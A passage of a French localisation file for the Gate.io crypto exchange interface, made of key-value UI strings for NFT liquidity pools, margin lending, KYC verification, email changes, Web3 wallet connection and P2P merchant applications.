NFT","nft.amm.create.step_3.block.title.3":"Besoin de déposer $count$ $tokenType$, $count2$ NFT","nft.amm.create.step_3.block.text.1":"Nombre de NFT à acheter","nft.amm.create.step_3.block.text.2":"Jetons que vous recevrez","nft.amm.create.step_3.block.text.3":"Vous recevrez","nft.amm.create.step_3.block.text.4":"Récompense du fournisseur de liquidités","nft.amm.create.step_3.popup":"Ajouter des NFT","nft.amm.create.step_3.popup.title":"Dépôt NFT","nft.amm.create.step_3.popup.add":"Ajouter","nft.amm.create.step_3.popup.added":"Ajout effectué","nft.amm.nft_type.desc.1":"Si les NFT suivants sont sélectionnés, ils seront ajoutés au pool de liquidités à vendre malgré leur statut actuel.","nft.amm.nft_type.desc.2":"Le pool de liquidités n’est pas disponible pour les NFT suivants.","nft.amm.create.step_3.popup.text.1":"Prix","nft.amm.create.step_3.popup.text.2":"Prix de départ","nft.amm.create.step_3.popup.text.3":"Récemment négocié","nft.amm.list.sort.1":"Volume total des transactions","nft.amm.list.sort.2":"Créés récemment","nft.amm.list.filter.title.1":"Type de pool","nft.amm.list.filter.title.2":"Courbe articulaire","nft.amm.list.filter.title.3":"Créateur de pool","nft.amm.list.filter.title.2.item.1":"Courbe linéaire","nft.amm.list.filter.title.2.item.2":"Courbe exponentielle","nft.amm.list.filter.title.2.item.3":"Courbe","nft.amm.list.filter.title.3.item.1":"Tout","nft.amm.list.filter.title.3.item.2":"moi","nft.amm.list.item.current_price":"Prix actuel","nft.amm.list.item.delta":"Delta","nft.amm.list.item.total":"Volume total des transactions","nft.amm.list.item.action":"Échange","nft.amm.list.item.empty":"Aucun pool de liquidités disponible","nft.amm.list.item.create.action":"Créer un pool de liquidités","nft.amm.detail.title.1":"Courbe des prix","nft.amm.detail.title.2":"Historique des trades","nft.amm.detail.block.title":"Paramètres du pool","nft.amm.detail.block.text.1":"Prix de l'offre actuelle","nft.amm.detail.block.text.2":"Delta","nft.amm.detail.block.text.3":"Volume total des transactions","nft.amm.detail.block.text.4":"Prix de vente actuel","nft.amm.detail.block.text.5":"Récompense du fournisseur de liquidités","nft.amm.detail.action.1":"Dépôt","nft.amm.detail.action.2":"Retrait","nft.amm.detail.action.3":"Échanger dans la cagnotte","nft.amm.detail.action.4":"Modifier","nft.amm.detail.action.5":"Vendre dans le pool","nft.amm.detail.action.6":"Acheter dans le Pool","nft.amm.detail.popup.edit.title":"Modifier les paramètres du pool","nft.amm.detail.popup.edit.action.1":"Annuler","nft.amm.detail.popup.edit.action.2":"Confirmer la mise à jour","nft.amm.detail.popup.edit.waring":"Les paramètres ne peuvent pas être mis à jour maintenant car le pool de liquidités correspond aux ordres.","nft.amm.detail.popup.edit.input.1":"Récompense du fournisseur de liquidités","nft.amm.detail.popup.view.title":"Voir tous les NFT","nft.amm.detail.popup.action":"J'ai compris","nft.amm.detail.popup.exchange.title.1":"Confirmer l'achat","nft.amm.detail.popup.exchange.title.2":"Confirmer pour vendre","nft.amm.detail.popup.exchange.title.3":"Acheter dans le Pool","nft.amm.detail.popup.exchange.title.4":"Vendre dans le Pool","nft.amm.detail.popup.exchange.title.5":"Échanger dans le Pool","nft.amm.detail.popup.exchange.action.1":"Acheter pour $count$ $tokenType$","nft.amm.detail.popup.exchange.action.2":"Vendre pour un total de $count$ $tokenType$","nft.amm.detail.popup.exchange.action.3":"Acheter","nft.amm.detail.popup.exchange.action.4":"Vendre","nft.amm.detail.popup.exchange.action.5":"Voir les NFT","nft.amm.detail.popup.exchange.empty.text.1":"Aucun NFT disponible à l’achat","nft.amm.detail.popup.exchange.empty.text.2":"Aucun NFT disponible à la vente","nft.amm.detail.popup.exchange.text.1":"Acheté(e)","nft.amm.detail.popup.exchange.text.2":"Vous avez acheté $count1$ NFT pour un prix total de $count2$ $tokenType$","nft.amm.detail.popup.exchange.text.3":"Vendu","nft.amm.detail.popup.exchange.text.4":"Vous avez vendu $count1$ NFT et gagné $count2$ $tokenType$","nft.amm.detail.popup.withdraw.title.1":"Retirer des jetons","nft.amm.detail.popup.withdraw.title.2":"Retirer des NFT","nft.amm.detail.popup.withdraw.title.3":"Retrait","nft.amm.detail.popup.withdraw.text.3":"Vous avez retiré <span>$count$</span><span>$symbol$</span> du pool de liquidités","nft.amm.detail.popup.withdraw.text.4":"Vous avez retiré <span>$count$$symbol$</span><span> </span> et <span>$count2$</span>NFT du pool de liquidité","nft.amm.detail.popup.withdraw.action.1":"Retrait","nft.amm.detail.popup.withdraw.action.2":"Retrait effectué","nft.amm.detail.popup.withdraw.text.1":"Êtes-vous sûr de retirer tous les <span>$symbol$$count$</span><span> </span> du pool de liquidités?","nft.amm.detail.popup.withdraw.text.2":"Êtes-vous sûr de retirer tous les <span>$symbol$$count$</span><span> </span> et <span>$count2$</span>NFT du pool de liquidité ?","quant.app.acetrader.become.high-quality.trader":"Devenez trader de haute qualité chez Gate et transformez vos compétences en revenus.","quant.app.acetrader.nine.benefits":"Neuf avantages pour les traders premium","quant.app.acetrader.join.premium.title":"Rejoignez le programme Trader premium","quant.app.acetrader.join.premium.desc":"Capable de fournir et d'ajuster des stratégies que les abonnés pourront suivre.","quant.app.acetrader.engage.with,followers.title":"Interagissez avec les abonnés","quant.app.acetrader.engage.with,followers.desc":"Participez aux sessions de partage de l'expérience Quant et faites la promotion d'un plus grand nombre d'abonnés pour commencer le copy trading.","Service Email":"Adresse e-mail de service","Service Telegram":"Telegram de service","Official Group":"Groupe officiel","occupy":"gelés","Deposit setting":"Paramètres de marge","myaccount.Deposit.title":"La marge sera partagée entre les entreprises qui ont activé le partage des marges","myaccount.Spot.trading":"Trading sur marge au comptant","myaccount.Spot.subtitle":"Une fois activé, le trading sur marge En spot permet de partager la marge avec d'autres entreprises à l'aide du compte de trading sur marge","myaccount.Usdt.subtitle":"Une fois activé, le contrat perpétuel USDT-M permet de partager la marge avec d'autres entreprises à l'aide du compte de trading sur marge","myaccount.Usd.subtitle":"Une fois activé, le contrat perpétuel USD-M permet de partager la marge avec d'autres entreprises à l'aide du compte de trading sur marge","myaccount.Btc.subtitle":"Une fois activé, le contrat perpétuel BTC-M permet de partager la marge avec d'autres entreprises à l'aide du compte de trading sur marge","myaccount.more.title":"D'autres entreprises seront bientôt disponibles...","Current borrowings":"Prêts actuels","Loan details":"Détails du prêt","interest rate of the next year":"Est. Prochain APR","Annualized interest rate of the previous year":"Dernier taux d'intérêt annuel","minimum payment":"Remboursement minimum","myaccount.error.code1":"Échec de l'activation. Veuillez réessayer.","myaccount.error.code2":"Fonds inférieurs à 10 000 USDT. Commencez par effectuer un transfert.","myaccount.error.code3":"Niveau de marge initial du portefeuille ≥ 200 % requis","myaccount.error.code4":"Fonds inférieurs à 10 000 USDT. Commencez par effectuer un transfert / Niveau de marge initial du portefeuille ≥ 200 % requis","myaccount.error.code5":"Échec du transfert automatique. Veuillez réessayer.","myaccount.error.code6":"Solde du compte Spot < 0,01 USDT","myaccount.success.code1":"Activation réussie","myaccount.success.code2":"Remboursement réussi","Remaining repayment":"Montant restant à rembourser","Privilege":"Privilège","Sign the “Copy Trading Agreement”":"Signez l'« Accord de Copy Trading »","Under Review":"En cours de vérification","Level Up Conditions":"Conditions d'accès au niveau supérieur","Enter your password":"Saisissez votre mot de passe","Confirm your password":"Confirmez votre mot de passe","Enter your email":"Saisissez votre adresse e-mail","Enter your fund password":"Saisissez votre mot de passe de fonds","Confirm your fund password":"Confirmez votre mot de passe de fonds","nft.amm.create.step_2.amount_block.sum.buy.info":"Vous pouvez déterminer le nombre de jetons que vous devez déposer en fonction du nombre de NFT que vous souhaitez acheter et des paramètres de prix que vous définissez.","nft.amm.tab.pool":"Pool de liquidités","View all NFTs":"Voir tous les NFT","spot_vip_fee":"Les frais Maker pour le marché actuel sont de $fee$ et les frais Taker de 0,3 %.","pro.trade.asset.bouns.title":"Détruire le bonus","pro.trade.asset.bouns.modal.desc":"Voulez-vous vraiment détruire le bon ? Remarque : Cette action est irréversible.","pro.trade.asset.bouns.modal.confrim":"Confirmer","pro.trade.asset.bouns.modal.cancel":"Annuler","pro.trade.asset.bouns.destory":"Détruire","pro.trade.asset.bouns.destoryed":"Détruit","password trading":"Le mot de passe de fonds est obligatoire lorsque vous effectuez des retraits et des transactions sur Gate.io.","Fund Password Setup":"Configuration du mot de passe de fonds","止盈/止损价不能为空":"Le champ du prix take profit/stop loss ne peut pas être vide","Maximum.number.reached":"Nombre maximal de paires de trading atteint","Custom add":"Ajout personnalisé","Import from favorites":"Importer à partir des favoris","Select Pairs":"Sélectionnez des paires","Trading Pairs":"Paires de trading","Trading Pairs Added":"Paires de trading ajoutées","Spot and Margin Trading Pair Allowlist":"Liste des paires de trading En spot et sur marge autorisées","Maximum 30 trading pairs":"30 paires de trading maximum","Trading.required.trading.save":"Des paires de trading sont requises. Veuillez ajouter des paires de trading et enregistrer","Enable trading pairs allowlist":"Activer la liste des paires de trading autorisées","Connecting Copper allowed":"Connexion au compte Copper. Les dépôts, retraits ou pourboires ne sont pas autorisés.","kyc_totp":"Code d'authentification Google","kyc_email_code":"Code de vérification de l'adresse e-mail","kyc_sms_code":"Code de vérification SMS","kyc_fundpass":"Mot de passe de fonds","kyc_sec_verification":"Vérification de sécurité","kyc_enter_captcha":"Veuillez saisir le code Captcha","kyc_get_verification_code":"Obtenir le code de vérification","kyc_pro_city":"Région/Ville","kyc_address_detail":"Détails de l'adresse","kyc_post_code":"Code postal","old version":"Ancienne version","back to old version":"Go back to old version","SPOT SIDE":"1 indique une vente, 2 indique un achat.","SPOT AMOUNT":"la quantité mise à jour, dans l'unité de la devise de base.","SPOT ACTION":"définir correspond au montant initial à un niveau de prix donné. prendre indique que le montant est retiré d'un niveau de prix donné. effectuer correspond au montant ajouté à un niveau de prix donné.","SPOT BEGIN ID":"l'ID du carnet d'ordres de départ pour une entrée de changement de profondeur.","SPOT MERGED":"nombre total de changements de profondeur fusionnés dans une entrée donnée.","FUTURES SIDE":"la quantité mise à jour, dans l'unité du contrat. Un nombre positif indique un achat, un nombre négatif indique une vente.","FUTURES ACTION":"définir correspond au montant initial à un niveau de prix donné. prendre indique que le montant est retiré d'un niveau de prix donné. effectuer correspond au montant ajouté à un niveau de prix donné.","FUTURES BEGIN ID":"l'ID du carnet d'ordres de départ pour une entrée de changement de profondeur.","FUTURES MERGED":"nombre total de changements de profondeur fusionnés dans une entrée donnée.","HOURLY":"Toutes les heures","STARTS AT":"Commence à","INVESTMENT COIN":"Coin d'investissement","Est Next hourly rate":"Est. Prochain taux horaire","Added":"Ajout effectué","HOURLY_FROM":"Chaque heure à partir du %s","MIN_AMOUNT_IS":"Le montant minimum de %c est de %s","MAX_AMOUNT_PER_PERIOD":"Le montant maximum par période est de %s","MINIMUM_IS":"%s minimum","AUTOINVEST_SUCCESS_HINT":"Transférez ensuite automatiquement des fonds %s depuis votre compte au comptant. Veuillez conserver un solde suffisant sur votre compte au comptant.","Third_login_error":"sera lié à votre e-mail/téléphone","A address can only be bound to one Gate.io account":"Un compte $0$ ne peut être associé qu'à un seul compte Gate.io","Product Term":"Durée du produit","Your AppleID":"Votre ID Apple","Borrow/Repay":"Emprunter/Rembourser","goodBlogShare":"J'ai trouvé un article intéressant sur le blog Gate.io","future.asset.AccountAssets":"Actifs du compte","future.asset.WalletAssets":"Actifs du portefeuille","future.asset.AccountAssetsTips":"Actifs du compte = actifs du portefeuille + G et P non réalisé","future.asset.WalletAssetsTips":"Actifs du portefeuille = marge de position + marge d'ordre + solde disponible","future.asset.PortfolioMargin":"Actifs relatifs au compte de trading sur marge","future.asset.FuturesAccountAssets":"Actifs du compte à terme","spot.asset.SpotAccountAssets":"Actifs du compte au comptant","spot.isolated.hiddenzero":"Masquer les zéro-prêts","spot.isolated.should.repaid":"Il faut encore","spot.isolated.should.repaid.tip":"Les actifs actuellement disponibles de ce jeton sont insuffisants pour rembourser tous les prêts de ce jeton. Vous devez encore transférer des fonds pour rembourser la totalité.","spot.isolated.should.repaid.amount":"Repayment amount","spot.isolated.should.repaid.placehold":"Saisissez le prix","spot.isolated.select.placehold":"Vous n'avez aucun prêt en cours","spot.isolated.brrow.amount":"Montant du prêt","spot.isolated.brrow.min.amount":"minimum","spot.isolated.brrow.confirm":"Confirmer le prêt","BlogFavoriteShare":"Mon article préféré sur le blog Gate.io :","kyc_please_enter":"Saisissez","kyc_previous_step":"Étape précédente","kyc_upload_original_images":"Veuillez prendre des photos nettes de la pièce d'identité originale puis les charger sans les retoucher.","kyc_do_not_upload_documents":"Ne chargez pas de documents modifiés ou expirés.","kyc_upload_again":"Charger à nouveau","kyc_gesture_tip":"Gestes pour l'appareil photo","unified account available tip":"Marge disponible pour le trading sur marge (marge croisée) et les contrats perpétuels dans le compte sur marge du portefeuille + Marge initiale de trading + Marge initiale des contrats perpétuels","At least 8 characters long":"Au moins 8 caractères","Redeemable":"Estimation des éléments échangeables","Redemption Size":"Taille estimée de l'échange","Redemption Amount":"Montant estimé de l'échange","actual for details":"Le montant réel reçu peut légèrement différer. Consultez l'historique pour en savoir plus.","View History":"Voir l'historique","Auto-Investment Details":"Informations sur l'investissement automatique","kyc_survey_title":"Enquête sur la vérification d'identité (KYC)","kyc_survey_desc":"Nous vous invitons cordialement à participer à l'enquête","kyc_take_survey":"Répondre à l'enquête","web3Connectwallet":"Connecter le portefeuille","Wallet Disconnect":"Déconnecter","WalletCenter":"Wallet Center","web3Title":"Explorez le monde du Web3","web3Subtitle":"Vous emmener vers l’avenir avec l’agrégation multi-chaînes en explorant le plus grand écosystème DEX","web3ExploreNow":"Explorez maintenant","web3PerpetualFuturesMarkets":"Les marchés à terme perpétuels aujourd’hui","web3KeytoUnlockWeb3World":"Ce que vous pouvez attendre dans le monde du Web3","web3Safe&Transparent":"Sûr et transparent","web3Safe&TransparentDesc":"Gardez un contrôle total sur vos ressources tout en explorant le Web3","web3Simple&Easy":"Simple et rapide","web3Simple&EasyDesc":"Connectez votre portefeuille une fois et vous pourrez ensuite voyager à travers le vaste monde Web3 en toute transparence","web3Multi-chainAggregation":"Agrégation multi-chaînes","web3Multi-chainAggregationDesc":"Stockez et gérez des tokens sur toute une série de blockchains dans un seul portefeuille","web3GatewaytoAll-Encompassing":"Passerelle vers le Web3 complet","web3TradePerpetualFutures":"Tradez des Futures perpétuels cryptographiques à la manière Web3","web3TradePerpetualDesc":"Gate.io Web3 possède les marchés à terme perpétuels les plus liquides, prenant en charge plus de 260 futures. Gate.io utilise le carnet d'ordres pour réduire le glissement et prend en charge un effet de levier allant jusqu'à 100x pour accroître l'efficacité du capital","web3LearnMoreAbout":"FAQ Web3","What is Web 3.0?":"Qu’est-ce que le Web 3.0 ?","What is Web 3.0? desc":"Le Web 3.0 est un concept qui combine l'intelligence artificielle, les algorithmes, l'Internet des Objets, la blockchain et plus encore. Elle vise à créer un Internet décentralisé et à donner du pouvoir aux gens.","What are Perpetual Futures?":"Qu'est ce que sont les Futures perpétuels ?","What are Perpetual Futures? desc":"« Les Futures perpétuels » est un produit financier hautement innovant dans l'espace crypto, similaire aux Futures traditionnels, mais sans date d'expiration et de règlement. Les traders n'ont qu'à se concentrer sur les hausses et les baisses des prix, ce qui le rend simple et facile à utiliser.","What is DeFi?":"Qu’est-ce que la DeFi ?","What is DeFi? desc":"La DeFi est un système financier ouvert à tous, fournissant des services tels que le prêt, le commerce, la frappe et l’assurance.","What are DApps?":"Qu'est ce que les DApps ?","What are DApps desc":"DApp, abréviation de Decentralized Application, est l’équivalent basé sur la blockchain de App (abréviation de Application) dans l’industrie Internet traditionnelle. DApp est le fournisseur réel de divers services (tels que DeFi, NFT, etc.) dans le monde de la blockchain. De nombreuses DApps, associées à des blockchains publiques majeures et à d'autres projets, constituent l'écosystème blockchain complexe.","Start Your Web3 World Journey":"Commencez votre parcours dans le monde du Web3 ","Connect to existing wallets or create a new one":"Connectez-vous à des portefeuilles existants ou créez-en un nouveau","Download Gate.io App":"Télécharger Gate.io maintenant","download_gate_app":"Téléchargez l'application Gate.io","download_gate_tr_app":"Download Gate.TR App","Download Gate.io App Desc":"Passez en mode Web3 en haut de l’application pour explorer le monde du Web3","Join Community":"Rejoindre la communauté","Explore Web3 ahead of others":"Explorez le Web3 avant les autres","Track and manage your assets":"Suivez et gérez vos actifs","Install plugin":"Installer le plugin","Connect to your wallet":"Connectez-vous à votre portefeuille","Gateway to the All-Encompassing Web3 World":"Passerelle vers le monde complet du Web3","Not Installed?":"Pas installé?","Click to Download":"Cliquez pour télécharger","$chainname$ address copied $address$":"$chainname$ adresse copiée $address$","Transaction Hash":"Hachage de transaction","Contract Interaction":"Interaction contractuelle","Contract Address":"Adresse de contrat","Invalid address, please re-enter":"Adresse non valide, veuillez en saisir une nouvelle","Token Symbol":"Symbole de token","Enter the token symbol":"Saisir le symbole de token","Token Decimals":"Décimales du token","wallet network error, set back $chainName$":"La connexion est établie avec le mauvais réseau. Veuillez passer à « $chainName$ »","set network $chainName$":"Passer à $chainName$","Add Token":"Ajouter un token","no see your token?":"Vous ne voyez pas votre token ?","Please connect to your wallet first":"Veuillez d'abord vous connecter à votre portefeuille","The token already exists":"Le token existe déjà","Please enter the token contract address":"Veuillez saisir l'adresse du contrat du token","Token Added":"Ajout effectué","Failed to add":"Échec de l'ajout","Transaction Type":"Type","Transaction Amount":"Montant","Web3GoTrade":"Transaction","web3 Try Now":"Essayer maintenant","Transaction History":"Transactions","Total Assets":"Total","auto_invest":"Plan d'investissement périodique","Redemption":"Échange","Value":"Valeur","Spot Account Transfer-In Amount":"Montant du transfert entrant vers le compte au comptant","Portfolio Margin Account Coin Balance":"Solde de coins du compte de trading sur marge","kyc_next_upload_gesture":"Prochaine étape : charger les photos de geste","repay_limit_modal_tips":"Le transfert et l'échange sont suspendus pour ce coin. Si les fonds disponibles sur le compte de trading sur marge ne suffisent pas à rembourser le prêt, vous pouvez également transférer des fonds depuis le compte En spot pour procéder au <span>remboursement</span>.","repay_limit_transfer_tips":"Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité et de risques élevés. Si les fonds disponibles sur le compte de trading sur marge ne suffisent pas à rembourser le prêt, vous pouvez également utiliser le solde de votre compte En spot pour procéder au remboursement. Veuillez noter que les fonds disponibles sur le compte de trading sur marge seront utilisés en premier.","repay_limit_transfer_close_tips":"Le transfert et l'échange sont suspendus pour ce coin en raison de sa faible liquidité et de risques élevés. Si vous détenez toujours des positions sur le marché liées à ce coin dans le compte de trading sur marge, vous pouvez les liquider ici. Le montant maximum achetable <= à (montant cumulé emprunté – coins disponibles – montant des coins dans les ordres en attente)","Portfolio Margin Account Available":"Fonds disponibles sur le compte de trading sur marge","Portfolio Margin Account Coin Available":"Coins du compte de trading sur marge disponibles","Spot Account Balance":"Solde du compte au comptant","detail_empty":"Your balance was insufficient and the auto-investment failed","Promotions":"Promotions","experimental network":"Kusama est un réseau expérimental de Polkadot. Dans le cadre de la vente à la bougie modifiée, les enchérisseurs acceptent de verrouiller un certain montant de KSM pendant un certain temps pour enchérir sur le droit d'accès à un slot. Sur Gate.io, vous pouvez verrouiller des tokens KSM pour aider un projet à remporter un slot. Si le projet auquel vous avez contribué gagne, vous recevrez une récompense fournie par le projet. Si le projet auquel vous avez contribué perd, vos tokens KSM seront déverrouillés et vous seront rendus après la vente aux enchères.","Welcome to":"Bienvenue sur $name$","web3NetworkNotSupport":"Le réseau n'est pas pris en charge. Changez de réseau ici","web3NetworkChange":"Le réseau n'est pas pris en charge. Veuillez d'abord passer à « $chainname$ » dans le portefeuille","WalletConnect qrcode":"Scannez le code QR en utilisant un portefeuille compatible avec WalletConnect","Copy clipboard":"Copier","Copied!":"Copié !","Loading...":"Chargement...","Choose your wallet":"Choisissez votre portefeuille","Desktop":"Ordinateur","Mobile":"Mobile","My Wallet":"Mon portefeuille","Choose a Network":"Choisissez un réseau","Failed to login":"Échec de la connexion","This email is not verified. Please verify the email first":"Cette adresse e-mail n'est pas vérifiée. Veuillez d'abord la vérifier.","Verify email":"Vérifier l'adresse e-mail","Verified! Please log in again":"Adresse vérifiée ! Veuillez vous reconnecter.","Failed to verify. Please try again":"Échec de la vérification. Veuillez réessayer.","Grand Wheel":"Roue de la fortune","New User Exclusive":"Exclusivement pour les nouveaux utilisateurs","Only for new users registered after $0$":"Uniquement pour les nouveaux utilisateurs enregistrés après le $0$","Only for new users that are registered after $0$ and have completed KYC 1 verification":"Seulement pour les nouveaux utilisateurs qui se sont inscrits après $time$ et qui ont effectué $order$ vérification d'identité.","Security Verification":"Vérification de sécurité","Change Email":"Modifier l'adresse e-mail","Back":"Retour","Verify Original Email":"Vérifier l'adresse e-mail d'origine","Verify Account":"Vérifier le compte","Enter New Email":"Saisir la nouvelle adresse e-mail","Email Changed":"Adresse e-mail modifiée","Withdrawal and P2P trading will be disabled for 24 hours after you change your email. Email can only be changed once within 72 hours, and 5 times in a lifetime.":"Les retraits et le trading P2P seront désactivés pendant 24 heures après la modification de votre adresse e-mail. Vous ne pouvez la modifier qu'une seule fois toutes les 72 jours et 5 fois en tout.","Next":"Suivant","Original Email Unavailable?":"L'adresse e-mail d'origine n'est pas disponible ?","Get Code":"Obtenir le code","Fund Password":"Mot de passe de fonds","SMS Verification Code":"Code de vérification SMS","New Email":"Nouvelle adresse e-mail","Enter a new email":"Saisir une nouvelle adresse e-mail","New Email Verification Code":"Code de vérification de la nouvelle adresse e-mail","Enter email verification code":"Saisir le code de vérification de l'adresse e-mail","New Password":"Nouveau mot de passe","Enter a new password":"Saisir un nouveau mot de passe","Re-enter New Password":"Saisir à nouveau le mot de passe","Email Changed!":"L'adresse e-mail a été modifiée !","To ensure account security, you will be logged out.Use the new email and password to log in.":"Pour garantir la sécurité du compte, vous serez déconnecté(e). Utilisez la nouvelle adresse e-mail et le nouveau mot de passe pour vous connecter.","Re-login":"Se reconnecter","The passwords do not match":"Les mots de passe ne sont pas identiques","Terms of trade":"Conditions de transaction","Terms of placeholder":"La contrepartie peut voir les conditions de transaction que vous avez saisies avant la transaction","Apply to Become a Merchant":"Postuler pour devenir marchand","KYC verification":"Vérification KYC","KYC verification h5 txt":"Veuillez d'abord procéder à la vérification d'identité pour garantir la sécurité de la transaction.","Complete":"terminer","Deposit to spot account":"Dépôt sur le compte au comptant","Do KYC 2 verification now":"Effectuer la vérification d'identité maintenant","Vip Tier":"Niveau VIP","Vip Tier txt":"Seuls les VIP 3 peuvent postuler pour devenir marchands.","About VIP Tiers":"À propos des niveaux VIP","Minimum margin":"Marge minimum","Minimum margin txt":"Vous devez disposer d'au moins 100 USDT équivalents aux jetons sur votre compte avant de publier des annonces.","Log in / Sign up":"Se connecter/S'inscrire","Place an order now":"Passer un ordre maintenant","c2cMerchan Buy btn":"Acheter","c2cMerchan Sell btn":"Vendre","Daily borrowing rate":"Taux d'emprunt quotidien","This loan":"This loan","Borrowing daily interest rate":"Borrowing daily interest rate","Do not remind me later":"Ne me rappelle pas plus tard","Classic Margin":"Classic Margin","Buy & sell exceeds tips":"Le montant de l'emprunt correspond au fonds dont vous avez besoin en plus de celui dont vous disposez pour acheter/vendre","daily rate tips":"Les offres de prêt sur le marché sont triées par taux d'intérêt le plus bas pour connaître le taux d'intérêt d'exécution ou le taux de prêt horaire sur l'heure écoulée.","Cancel Interval":"Cancel Interval","Mystory Box":"Mystery Box","Limit2":"Limite","greenHandHelpTitle1":"Guide complet pour les débutants ","greenHandHelpMain1":"Voici le guide Gate.io pour les débutants ! « Télécharger », « S'inscrire », « Vérifier », « Acheter des cryptos », « Trader » : démarrez facilement en suivant ces 5 étapes.","greenHandHelpTitle2":"Comment acheter des cryptomonnaies","greenHandHelpMain2":"Les utilisateurs de détail bénéficient de transactions P2P rapides avec les commerçants sans frais de transaction.","greenHandHelpTitle3":"Comment effectuer des transactions au comptant","greenHandHelpMain3":"Tradez avec un type d'ordre avancé","greenHandHelpTitle4":"Comment créditer et retirer de l'argent sur Gate.io ?","greenHandHelpMain4":"Cliquez sur « Portefeuille » – « Créditer/Retirer » dans le coin supérieur droit du site Gate.io. Puis suivez les instructions sur la page.","Share to Twitter":"Partager sur Twitter","orderModalCancel_tit":"Veuillez nous dire pourquoi vous avez annulé l'ordre","Please enter":"Please enter","orderModalCancelConfirmed_tit":"Confirmer le prêt","orderModalCancelConfirmed_txt":"Si vous annulez l'ordre, le prix que vous avez payé ne vous sera pas restitué automatiquement. Vous devrez négocier avec le marchand ou contacter le service client pour gérer le remboursement. Voulez-vous vraiment annuler l'ordre ?","future.OldVersion":"Ancienne version","future.New Version":"Nouvelle version trouvée","open":"ouvrir","Standard trade":"Fondamental","Centralized Permissions":"Autorisations centralisées","Please make sure you fully understand the potential risks":"Ce jeton possède une ou plusieurs $centralized permissions$. Assurez-vous de bien comprendre les risques.","Blocklisting any address":"Blocage de n'importe quelle adresse","Transferring tokens from any account":"Transfert de tokens depuis n'importe quel compte","Burning tokens in any account":"Burn de tokens sur n'importe quel compte","Arbitrary transfer of locked tokens":"Transfert arbitraire de tokens verrouillés","Infinite minting":"Mint illimité","Arbitrary change of fees":"Modification arbitraire des frais","Arbitrary contract suspension":"Suspension arbitraire d'un contrat","Contract name change":"Modification du nom du contrat","Arbitrary contract upgrade":"Mise à niveau arbitraire du contrat","The centralized permissions include":"Les autorisations centralisées comprennent","spot.footer.bigData":"Big Data","kyc_jumio_tip":"Nous allons commencer la vérification de votre identité. Veuillez avoir votre pièce d'identité originale à portée de main. Nous acceptons les cartes d'identité, les passeports et les permis de conduire émis par un gouvernement.","kyc_jumio_btn":"Je l'ai avec moi","Your exclusive P2P Manager":"Votre gestionnaire P2P exclusif","P2P Manager":"Gestionnaire P2P","p2pManager_new_txt":"Si vous avez la moindre question au cours de la transaction, vous pouvez contacter votre gestionnaire de compte P2P exclusif sur Telegram.","spot limit tips":"Ce marché et les cryptomonnaies associées ne sont pas pris en charge en mode compte de trading sur marge.","p2p_more_pay_tiptxt":"Vous pouvez choisir un maximum de 3 modes de paiement.","beginner zone rules add1":"6. L'activité est réservée aux nouveaux utilisateurs. Elle sera automatiquement fermée une fois les tâches terminées.","beginner zone rules add2":"7. Gate.io se réserve le droit d'interpréter l'activité.","future.bonus.claimagain":"La position a bien été fermée. Veuillez réclamer à nouveau le bonus à terme.","future.bonus.Failedtoclose":"Impossible de fermer la position. Veuillez réessayer.","future.bonus.Prompt":"rappel","future.bonus.holdingPosition":"Vous détenez une position sur le marché dans lequel le bonus à terme de Gate.io n'est pas disponible. Veuillez d'abord fermer la position ou annuler l'ordre.","future.bonus.Later":"Plus tard","future.bonus.marketnotsupport":"Le marché actuel ne prend pas en charge les bonus à terme.","future.bonus.Viewmarkets":"Consulter les marchés pris en charge.","future.bonus.DestroyedSuccessfully":"Le bonus a bien été détruit","future.bonus.Failed":"Échec","future.bonus.Thismarketnotsupport":"Ce marché ne prend pas en charge les bonus à terme. Vous pouvez effectuer des transactions sur les marchés suivants où les bonus à terme sont pris en charge.","future.bonus.pleasedestroy":"Si vous voulez effectuer des échanges sur le marché actuel, veuillez d'abord détruire le bonus à terme.","future.bonus.GotIt":"J'ai compris","future.bonus.Prompt2":"rappel","future.bonus.DestroyBonus":"Détruire le bonus","future.bonus.currentlyHolding":"Vous détenez actuellement un bonus sur les Futures qui n'est pas pris en charge sur certains marchés. Veuillez d'abord vous rendre sur le Web/App pour trader ou détruire le bonus sur les Futures.","Search Market":"Rechercher sur le marché $market$","floating":"variable","autoBorrowMaxTips":"The unified account mode automatically borrows and buys up to","Principal + Maximum Borrowable":"Capital + maximum empruntable","Principal + Maximum Borrowable_v2":"Capital + Emprunt maximum (Le résultat réel peut être inférieur en cas de dépréciation)","agreeUpgradeConfirm":"J'ai compris cet ajustement et je confirme la mise à niveau","agreeUpgradeConfirmTips1":"Une fois la mise à niveau réalisée, vous pouvez choisir de procéder à des emprunts ou des remboursements automatiques pour les opérations sur marge isolée.","agreeUpgradeConfirmTips2":"Le pool de financement passera de Crypto Lending à Simple Earn, qui offre un taux d'intérêt unique pour tous les emprunteurs. Vous ne pouvez plus choisir activement un taux d'intérêt.","agreeUpgradeConfirmTips3":"Aucune durée de prêt fixe, taux d'intérêt dynamique basé sur les conditions du marché et facturation des intérêts toutes les heures.","agreeUpgradeConfirmTips4":"Cette mise à jour sera également disponible sur vos sous-comptes, dans l'application et via l'API. Veuillez noter que l'interface api/magin/loans sera indisponible après la mise à jour. En poursuivant, vous acceptez les ajustements ci-dessus. Vous pouvez ajuster vos stratégies de trading en conséquence.","Old version":"Ancienne version","Confirm & Upgrade":"Confirmer et mettre à niveau","margin_borrow_updated_tips_content":"Vous avez mis à jour le trading sur marge isolé et l'emprunt sur marge n'est plus disponible pour vous à présent. Après la mise à jour, vous pouvez choisir d'emprunter automatiquement les fonds dont vous avez besoin pour le trading sur marge isolé. Si vous souhaitez emprunter manuellement, vous pouvez cliquer sur l'icône Emprunter sur la page Trading ou cliquer sur Emprunt rapide ci-dessous. Vous pouvez consulter les détails de Quick Borrow dans le compte sur marge isolé - <span class=\"loan_management_cls\">Gestion de prêts</span>. Les détails du remboursement de l'emprunt pour la mis à jour peuvent être consultés dans Ordres sur marge isolée - <span class=\"pre_upgrade_loan_details\">Détails du prêt mis à jour</span>.","Quick Borrow":"Emprunt rapide","Upgrade Notice Content":"Vous êtes passé(e) au nouveau produit d'emprunt sur marge. Vous pouvez toujours procéder au remboursement ici. En revanche, vous devez cliquer sur « Emprunt rapide » ci-dessous pour emprunter. Vous pouvez également consulter les détails de l'emprunt rapide sur la page de gestion des comptes et prêts de marge isolée.","Borrow Amount":"Emprunter","Repay Amount":"Remboursement","smallExchangeTipsUpdata":"Vous pouvez convertir les soldes inférieurs à <span>0,0001 BTC</span> des cryptomonnaies prises en charge (à l'exclusion de celles radiées de la liste) en GT. Un quota de 10 GT est disponible pour chaque 